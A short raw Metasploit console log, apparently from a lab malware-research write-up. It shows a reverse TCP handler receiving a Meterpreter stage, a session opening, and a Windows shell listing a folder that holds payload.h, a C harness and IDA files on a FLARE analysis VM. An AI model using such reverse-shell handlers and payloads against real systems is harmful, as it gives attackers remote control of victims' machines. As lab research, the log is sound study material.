 View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.12:4444
[*] Sending stage (176198 bytes) to 192.168.0.100
[*] Meterpreter session 2 opened (192.168.0.12:4444 -> 192.168.0.100:11988) at 2024-05-15 19:29:14 -0400
meterpreter > shell
Process 7012 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
FLARE Wed 05/15/2024 19:29:21.85
C:\Users\deadbeef\Desktop\tcc>ls -las
ls -las
total 359
0 drwxrwxrwx 1 user group 0 May 15 16:22 .
0 dr-xr-xr-x 1 user group 0 May 15 11:41 ..
0 drwxrwxrwx 1 user group 0 Dec 17 2017 doc
0 drwxrwxrwx 1 user group 0 Dec 17 2017 examples
1 -rw-rw-rw- 1 user group 532 May 14 17:16 harnes.c
152 -rwxrwxrwx 1 user group 155136 Dec 17 2017 i386-win32-tcc.exe
0 drwxrwxrwx 1 user group 0 Dec 17 2017 include
0 drwxrwxrwx 1 user group 0 Dec 17 2017 lib
0 drwxrwxrwx 1 user group 0 Dec 17 2017 libtcc
153 -rw-rw-rw- 1 user group 156160 Dec 17 2017 libtcc.dll
7 -rw-rw-rw- 1 user group 6476 May 14 17:15 payload.h
3 -rwxrwxrwx 1 user group 3072 May 14 17:16 program.exe
16 -rw-rw-rw- 1 user group 16384 May 15 16:22 program.exe.id0
0 -rw-rw-rw- 1 user group 0 May 15 16:22 program.exe.id1
2 -rw-rw-rw- 1 user group 1133 May 15 16:22 program.exe.id2
0 -rw-rw-rw- 1 user group 0 May 15 16:22 program.exe.nam
1 -rw-rw-rw- 1 user group 82 May 15 16:22 program.exe.til
1 -rw-rw-rw- 1 user group 152 Feb 9 2023 static.def
23 -rwxrwxrwx 1 user group 23552 Dec 17 2017 tcc.exe
FLARE Wed 05/15/2024 19:29:24.27
C:\Users\deadbeef\Desktop\tcc>